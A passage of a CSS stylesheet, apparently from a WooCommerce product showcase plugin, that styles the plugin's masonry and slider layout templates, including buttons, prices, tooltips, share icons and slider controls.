.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner:hover .psfw-icon-hover-wrap {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap:first-child a:hover .button-tooltip {
    margin-left: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap:nth-child(2) a:hover .button-tooltip {
    margin-right: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-share-wrap a:hover {
    color: #a2bf53;
}
/**/
/*=============================
        MASONARY-LAYOUT-CSS-ENDS
===============================*/
/*=============================
        SLIDER-LAYOUT-CSS-STARTS
===============================*/
.psfw-main-product-wrapper .psfw-slider-inner-wrap {
    position: relative;
}
/*slider-template-1*/
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content {
    position: absolute;
    border-radius: 100%;
    width: 46%;
    overflow: hidden;
    background-color: #ffffff;
    top: 50%;
    left: 8%;
    transform: translateY(-50%);
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content:before {
    content: '';
    padding-top:100%;
    display: block;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content .psfw-top-wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 40px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-slider-inner-wrap {
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: 300;
    color: #4b4b4b;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-category-wrap a {
    font-size: 16px;
    color: #a5a5a5;
    text-transform: uppercase;
    display: inline-block;
    margin:3px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-content {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-title a {
    font-size: 32px;
    font-weight: 700;
    color: #34404a;
    text-transform: uppercase;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-title {
    margin-bottom: 5px;
    line-height: 1.2;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-price {
    font-size: 28px;
    font-weight: 600;
    color: #ff6f00;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-price .psfw-regular-price{
    font-size: 20px;
    color:#4b4b4b;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-price,
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-buttons-collection {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .star-rating{
    width: 6.3em;
    letter-spacing: 3px;
    font-size: 13px;
    height: 16px;
    display: block;
    float: none;
    margin: 5px auto 22px;
    line-height: 1.1;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-below-wrap {
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: center;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-button,
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-icon-hover-wrap  {
    display: inline-block;
    margin:0 6px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-button a {
    display: inline-block;
    -webkit-border-radius: 0;
            border-radius: 0;
    background-color: #ff6f00;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding:15px;
    line-height: 1;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-buton-two-wrapper.psfw-button a{
    background: #34404A;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-buton-two-wrapper.psfw-button a i{
    display: none;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-buton-two-wrapper.psfw-button a:hover{
    background: #FF6F00;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-button a.loading {
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-button a.add_to_cart_button.loading:after{
    right: 8px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-icon-hover-wrap a {
    position: relative;
    width: 32px;
    height: 32px;
    line-height: 32px;
    padding: 0;
    -webkit-border-radius: 0;
            border-radius: 0;
    font-size: 16px;
    color:#ffffff;
    background-color:#ff6f00;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-icon-hover-wrap a i{
    line-height: 32px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    top:0;
    right: 100%;
    color: #4b4b4b;
    font-size: 14px;
    font-weight: 400;
    white-space: nowrap;
    margin-right: 5px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap a .button-tooltip {
    right: 0;
    left: 100%;
    margin:0 0 0 5px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-share-wrap {
    margin-top: 15px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-share-wrap a {
    display: inline-block;
    font-size: 16px;
    margin:3px 5px;
    color: #4b4b4b;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-share-wrap a:hover {
    color:#ff6f00;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-slider-template-1 .psfw-icon-hover-wrap a:hover {
    background-color: #34404a;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .bx-wrapper .bx-controls-direction a{
    background-color:#ff6f00;
    color: #ffffff;
    border-radius: 3px;
    font-size: 20px;
    line-height: 44px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .bx-wrapper .bx-controls-direction a span{
    line-height: 42px;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .bx-wrapper .bx-controls-direction a span.lnr{
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .bx-wrapper .bx-controls-direction a:hover {
    background-color: #34404a;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color: #a5a5a5;
}
.psfw-main-product-wrapper.psfw-slider-template-1 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-slider-template-1 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #ff6f00;
}
/**/
/*slider-template-2*/
.psfw-main-product-wrapper.psfw-slider-template-2 .bx-wrapper .bx-viewport {
    background: none;
}
.psfw-main-product-wrapper.psfw-slider-template-2 {
    background-color: #f4f6f8;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-detail-side-wrap {
    float: left;
    width: 50%;
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    align-items: center;
    text-align: left;
    padding:20px 20px 20px 5%;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-inner-wrap {
    text-align: left;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 500;
    color: #707e8a;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-inner-wrap .psfw-content{
    font-weight: 300;
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-image-hover-wrap{
    float: right;
    width: 50%;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-inner-container {
    padding-top: 20px;
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    align-items: stretch;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-buttons-collection {
    justify-content: flex-start;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-share-wrap {
    margin-top: 20px;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-share-wrap a {
    display: inline-block;
    color: #35424b;
    margin:0 8px 5px 0;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-share-wrap a:hover {
    color: #707e8a;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .bx-wrapper .bx-controls-direction a {
    color:#35424b;
    font-size: 24px;
    height: auto;
    line-height: 1;
    opacity: 0.7;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .bx-wrapper .bx-controls-direction a span{
    display: block;
    height: 42px;
    width: 42px;
    text-align: center;
    line-height: 42px;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .bx-wrapper .bx-pager.bx-default-pager {
    bottom: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color: #a4aeb6;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-slider-template-2 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #35424b;
    -moz-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}
/**/
/*slider-template-3*/
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-image-hover-wrap {
    position: static;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper:before {
    content: '';
    position: absolute;
    background-color: rgba(61,93,121,0.6);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-top-wrap {
    text-align: center;
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    font-weight: 300;
    color: #ffffff;
    position: absolute;
    z-index: 10;
    top:0;
    bottom: 0;
    left: 0;
    right: 0;
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    justify-content: center;
    align-items: center;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-detail-inner-wrap {
    margin:0 auto;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price {
    position: relative;
    padding-bottom: 70px;
    margin-bottom: 10px;
    color: #ffffff;
    font-size: 40px;
    line-height: 1;
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .star-rating{
    width: 6.3em;
    letter-spacing: 3px;
    font-size: 13px;
    display: block;
    float: none;
    margin: 5px auto 22px;
    line-height: 1.1;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price:before {
    content: '';
    position: absolute;
    height: 50px;
    width: 2px;
    background:#ffffff;
    bottom: 5px;
    left: 50%;
    margin-left: -1px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price select,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price select{
    background: #FFF;
    background-image: url(../images/icon-select.png);
    position: relative;
    display: inline-block;
    line-height: 24px;
    height: 2.8125rem;
    color: rgba(0,0,0,0.4);
    cursor: pointer;
    border: 1px solid #f8f8f8;
    -webkit-appearance: none;
    background-color: #FFF;
    background-position: right center;
    background-repeat: no-repeat;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
    width: 200px;
    padding: 0 1rem;
    border: solid 1px #ddd;
    font-size: 0.875rem;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price select option{
    color: #393245;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price .psfw-regular-price{
    font-size: 20px;
    color: #74658d;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price span.price del{
    font-size: 32px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-category-wrap a {
    display: inline-block;
    background-color: #393245;
    color: #ffffff;
    padding:5px 10px;
    font-size: 16px;
    margin:0 5px 5px 0;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-title a {
    color: #393245;
    font-size: 32px;
    background-color: #ffffff;
    padding:10px 20px;
    text-transform: uppercase;
    line-height: 1.2;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-category-wrap{
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-title {
    margin-bottom: 25px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-content {
    background-color: #393245;
    padding: 10px 30px;
    margin: 0 auto;
    max-width: 60%;
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-buttons-collection {
    justify-content: center;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button {
    margin:0 6px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a {
    border:none;
    display: inline-block;
    color: #ffffff;
    border-radius: 0;
    font-weight: 500;
    background-color: transparent;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap a {
    position: relative;
    padding: 5px 10px;
    font-size: 24px;
    min-width: 48px;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    top: 100%;
    margin-top: -5px;
    left: 50%;
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    font-size: 14px;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    font-weight: 300;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a {
    padding: 0px 30px;
    line-height: 50px;
    height: 50px;
    text-transform: uppercase;
    font-size: 18px;
    white-space: nowrap;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button + .psfw-button a.psfw-content-lightbox,
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a.add_to_wishlist,
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a.psfw-content-lightbox{
    padding: 0 15px;
    height: 50px;
    line-height: 50px;
    background: transparent;
    color: #FFF;
    font-size: 24px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button + .psfw-button a.psfw-content-lightbox i,
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a.add_to_wishlist i,
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a.psfw-content-lightbox i{
    line-height: 50px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button + .psfw-button a.add_to_cart_button{
    background: transparent;
    background-color: transparent;
    margin-top: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-button a.add_to_cart_button.loading:after{
    top: 0;
    margin-top: 0;
    right: 8px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button + .psfw-button a.add_to_cart_button:hover{
    background: #393245;
    border-color: #393245;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button + .psfw-button a.psfw-content-lightbox:hover{
    background: #393245;
    border-color: #393245;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button + .psfw-button a {
    background-color: #ffffff;
    color: #393245;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-share-wrap a {
    width: 32px;
    height: 32px;
    line-height: 32px;
    color: #393245;
    background-color: #ffffff;
    display: inline-block;
    margin:3px;
    font-size: 14px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-share-wrap a i{
    line-height: 32px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-below-wrap {
    margin-top: 25px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-category-wrap a:hover{
    color: #393245;
    background-color: #ffffff;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-share-wrap a:hover {
    background-color: #393245;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a:hover {
    background-color: #393245;
    color: #ffffff;
    border-color: #393245;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button + .psfw-button a:hover {
    background-color:transparent;
    color: #ffffff;
    border-color: #ffffff;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .bx-wrapper .bx-controls-direction a {
    background-color:#ffffff;
    color: #393245;
    opacity: 0.6;
    font-size: 20px;
    line-height: 44px;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .bx-wrapper .bx-controls-direction a span.lnr{
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .bx-wrapper .bx-pager.bx-default-pager {
    bottom: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:#ffffff;
}
.psfw-main-product-wrapper.psfw-slider-template-3 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-slider-template-3 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #393245;
}
/**/
/*slider-template-4*/
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-top-wrap {
    position: absolute;
    top:0;
    bottom: 0;
    left: 8%;
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    text-align: left;
    z-index: 2;
    max-width: 50%;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-top-wrap .psfw-detail-inner-wrap {
    background-color: #ffffff;
    padding:30px;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Rubik', sans-serif;
    color: #868686;
    position: relative;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-top-wrap .psfw-detail-inner-wrap.animated{
    -webkit-animation-duration: 0.4s;
       -moz-animation-duration: 0.4s;
         -o-animation-duration: 0.4s;
            animation-duration: 0.4s;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-category-wrap a {
    font-size: 14px;
    color: #868686;
    text-transform: uppercase;
    margin:0 5px 6px 0;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-category-wrap a + a {
    padding-left: 8px;
    border-left: 1px solid #868686;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-title {
    margin-bottom: 5px;
    line-height: 1.2;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-title a{
    font-weight: 500;
    font-size: 42px;
    color:#252525;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price .price {
    color: #a961a9;
    font-size: 32px;
    font-weight: 500;
    position: relative;
    padding-left: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price .psfw-regular-price{
    font-size: 30px;
    color: #868686;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price{
    position: relative;
    overflow: hidden;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .star-rating{
    width: 6.3em;
    letter-spacing: 3px;
    font-size: 13px;
    height: 16px;
    display: block;
    float: none;
    margin: 5px 0 15px;
    line-height: 1.1;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price .price:before {
    content: '';
    position: absolute;
    left: 0;
    width: 50px;
    top: 50%;
    margin-top: -1px;
    height: 2px;
    background-color: #a961a9;
    margin-left: -60px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price:hover .price{
    margin-left: 50px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-content {
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-buttons-collection {
    justify-content: flex-start;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-button a{
    display: inline-block;
    background-color:#a961a9;
    padding:15px 15px 14px;
    border-radius: 0;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 300;
    line-height: 1;
    text-align:center;
    font-size: 14px;
    margin-top: 0;
    border: none !important;
}

.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-button a.add_to_cart_button.loading:after{
    right: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-button a.psfw-button-design i{
    display: none;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-button a.loading {
    padding-right:30px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-button + .psfw-button {
    margin-left: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-share-wrap {
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-share-wrap a {
    display: inline-block;
    color: #222;
    font-size: 16px;
    margin: 10px 8px 4px 0;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-icon-wrapper {
    position: absolute;
    right: 10px;
    top:20px;
    text-align: right;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-icon-wrapper .psfw-icon-hover-wrap a{
    display: block;
    width: 30px;
    height: 30px;
    float: right;
    border-radius: 3px;
    background-color: #a961a9;
    color: #ffffff;
    font-size: 16px;
    line-height: 30px;
    padding: 0;
    text-align: center;
    position: relative;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-icon-wrapper .psfw-icon-hover-wrap a i{
    line-height: 30px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-icon-wrapper .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-top:5px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-icon-wrapper .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    top: 0;
    right: 100%;
    margin-right: 5px;
    font-size: 12px;
    white-space: nowrap;
    color: #a961a9;
    opacity: 0;
    visibility: hidden;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-icon-wrapper .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-share-wrap a:hover {
    color: #a961a9;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-slider-template-4 .psfw-icon-wrapper .psfw-icon-hover-wrap a:hover {
    background-color: #252525;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-controls-direction a {
    font-size: 24px;
    height: auto;
    line-height: 42px;
    color: #000000;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-controls-direction a span{
    display: block;
    font-size: 24px;
    line-height: 40px;
    height: 42px;
    width: 42px;
    color: #000;
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-controls-direction a:hover{
    background: #a961a9;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-controls-direction a:hover span{
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-controls-direction a:hover {
    color: #a961a9;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-pager.bx-default-pager {
    bottom: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:#000000;
    width: 20px;
    height: 3px;
}
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #a961a9;
    width: 30px;
}
/**/
/*slider-template-5*/
.psfw-main-product-wrapper.psfw-slider-template-5 {
    background-color:rgba(253,212,187,0.88);
}
.psfw-main-product-wrapper.psfw-slider-template-5 .bx-wrapper .bx-viewport {
    background:none;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper {
    max-width: 1170px;
    width: 100%;
    margin:0 auto;
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    justify-content: center;
    text-align: left;
    font-family: 'Oxygen', sans-serif;
    font-size: 18px;
    font-weight: 400;
    color: #000000;
    padding:100px 25px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-top-wrap,
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-below-wrap {
    width: 25%;
    padding-top: 70px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-image-hover-wrap {
    width: 50%;
    margin:0 15px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-category-wrap a {
    display: inline-block;
    padding: 7px 15px;
    background-color:#bd9379;
    -moz-transform:skew(-15deg);
    -ms-transform:skew(-15deg);
    -webkit-transform:skew(-15deg);
    transform:skew(-15deg);
    color: #ffffff;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-category-wrap a + a {
    margin-left: 5px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-category-wrap a span {
    display: block;
    -moz-transform: skew(15deg);
    -ms-transform: skew(15deg);
    -webkit-transform: skew(15deg);
    transform: skew(15deg);
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-category-wrap {
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-title a  {
    font-size: 32px;
    color: #000000;
    text-transform: lowercase;
    line-height: 1.1;
}
